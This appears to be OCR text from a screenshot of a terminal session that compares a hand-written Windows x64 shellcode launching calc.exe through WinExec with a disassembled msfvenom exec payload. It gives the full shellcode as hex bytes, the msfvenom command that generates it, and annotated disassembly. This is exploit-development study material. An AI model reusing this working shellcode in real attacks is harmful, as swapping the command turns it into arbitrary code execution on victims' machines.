 STDIN
calc.bin
1 00000000 <.data>:
2 0: 53 push rbx
3 1: 56 push rsi
4 2: 57 push rdi
5 3: 55 push rbp
6 4: 54 push rsp
7 5: 58 pop rax
8 6: 66 83 e4 f0 and sp,0×fff0
9 a: 50 push rax
10 b: 6a 60 push 0×60
11 d: 5a pop rdx
12 e: 68 63 61 6c 63 push 0×636c6163
13 13: 54 push rsp
14 14: 59 pop rcx
15 15: 48 29 d4 sub rsp,rdx
16 18: 65 48 8b 32 mov rsi,QWORD PTR gs:[rdx]
17 1c: 48 8b 76 18 mov rsi,QWORD PTR [rsi+0×18]
18 20: 48 8b 76 10 mov rsi,QWORD PTR [rsi+0×10]
19 24: 48 ad lods rax,QWORD PTR ds:[rsi]
20 26: 48 8b 30 mov rsi,QWORD PTR [rax]
21 29: 48 8b 7e 30 mov rdi,QWORD PTR [rsi+0×30]
22 2d: 03 57 3c add edx,DWORD PTR [rdi+0×3c]
23 30: 8b 5c 17 28 mov ebx,DWORD PTR [rdi+rdx*1+0×28]
24 34: 8b 74 1f 20 mov esi,DWORD PTR [rdi+rbx*1+0×20]
25 38: 48 01 fe add rsi,rdi
26 3b: 8b 54 1f 24 mov edx,DWORD PTR [rdi+rbx*1+0×24]
27 3f: 0f b7 2c 17 movzx ebp,WORD PTR [rdi+rdx*1]
28 43: 8d 52 02 lea edx,[rdx+0×2]
29 46: ad lods eax,DWORD PTR ds:[rsi]
30 47: 81 3c 07 57 69 6e 45 cmp DWORD PTR [rdi+rax*1],0×456e6957
31 4e: 75 ef jne 0×3f
32 50: 8b 74 1f 1c mov esi,DWORD PTR [rdi+rbx*1+0×1c]
33 54: 48 01 fe add rsi,rdi
34 57: 8b 34 ae mov esi,DWORD PTR [rsi+rbp*4]
35 5a: 48 01 f7 add rdi,rsi
36 5d: 99 cdq
37 5e: ff d7 call rdi
WinExec call
38 60: 48 83 c4 68 add rsp,0×68
39 64: 5c pop rsp
40 65: 5d pop rbp
41 66: 5f pop rdi
42 67: 5e pop rsi
43 68: 5b pop rbx
44 69: c3 ret
sn🥶vvcr💥sh on sandy in /mnt/share-host at [14/02 2:02]
$ echo -e '\x53\x56\x57\x55\x54\x58\x66\x83\xE4\xF0\x50\x6A\x60\x5A\x68\x63\x61\x
6C\x63\x54\x59\x48\x29\xD4\x65\x48\x8B\x32\x48\x8B\x76\x18\x48\x8B\x76\x10\x48\xA
D\x48\x8B\x30\x48\x8B\x7E\x30\x03\x57\x3C\x8B\x5C\x17\x28\x8B\x74\x1F\x20\x48\x01
\xFE\x8B\x54\x1F\x24\x0F\xB7\x2C\x17\x8D\x52\x02\xAD\x81\x3C\x07\x57\x69\x6E\x45\
x75\xEF\x8B\x74\x1F\x1C\x48\x01\xFE\x8B\x34\xAE\x48\x01\xF7\x99\xFF\xD7\x48\x83\x
C4\x68\x5C\x5D\x5F\x5E\x5B\xC3' > calc.bin
sn🥶vvcr💥sh on sandy in /mnt/share-host at [14/02 2:02]
$ x86_64-w64-mingw32-objdump -b binary -Mintel,x86-64 -D calc.bin -m i386 | grep
'<.data>' -A 43 | bat
msf-calc.bin
8c: 75 d8 jne 0×66
8e: 58 pop rax
8f: 44 8b 40 24 mov r8d,DWORD PTR [rax+0×24]
93: 49 01 d0 add r8,rdx
96: 66 41 8b 0c 48 mov cx,WORD PTR [r8+rcx*2]
9b: 44 8b 40 1c mov r8d,DWORD PTR [rax+0×1c]
9f: 49 01 d0 add r8,rdx
a2: 41 8b 04 88 mov eax,DWORD PTR [r8+rcx*4]
a6: 48 01 d0 add rax,rdx
a9: 41 58 pop r8
ab: 41 58 pop r8
ad: 5e pop rsi
ae: 59 pop rcx
af: 5a pop rdx
b0: 41 58 pop r8
b2: 41 59 pop r9
b4: 41 5a pop r10
b6: 48 83 ec 20 sub rsp,0×20
ba: 41 52 push r10
bc: ff e0 jmp rax
WinExec call
be: 58 pop rax
bf: 41 59 pop r9
c1: 5a pop rdx
c2: 48 8b 12 mov rdx,QWORD PTR [rdx]
c5: e9 57 ff ff ff jmp 0×21
ca: 5d pop rbp
cb: 48 ba 01 00 00 00 00 movabs rdx,0×1
d2: 00 00 00
d5: 48 8d 8d 01 01 00 00 lea rcx,[rbp+0×101]
dc: 41 ba 31 8b 6f 87 mov r10d,0×876f8b31
e2: ff d5 call rbp
e4: bb f0 b5 a2 56 mov ebx,0×56a2b5f0
e9: 41 ba a6 95 bd 9d mov r10d,0×9dbd95a6
ef: ff d5 call rbp
f1: 48 83 c4 28 add rsp,0×28
f5: 3c 06 cmp al,0×6
f7: 7c 0a jl 0×103
f9: 80 fb e0 cmp bl,0×e0
fc: 75 05 jne 0×103
fe: bb 47 13 72 6f mov ebx,0×6f721347
103: 6a 00 push 0×0
105: 59 pop rcx
106: 41 89 da mov r10d,ebx
109: ff d5 call rbp
CMD=calc.exe
10b: 63 61 6c movsxd esp,DWORD PTR [rcx+0×6c]
10e: 63 2e movsxd ebp,DWORD PTR [rsi]
110: 65 78 65 gs js 0×178
...
sn🥶vvcr💥sh on sandy in /mnt/share-host at [14/02 2:01]
$ msfvenom -p windows/x64/exec CMD=calc.exe -f raw -o msf-calc.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Saved as: msf-calc.bin
sn🥶vvcr💥sh on sandy in /mnt/share-host at [14/02 2:02]
$ x86_64-w64-mingw32-objdump -b binary -Mintel,x86-64 -D msf-calc.bin -m i386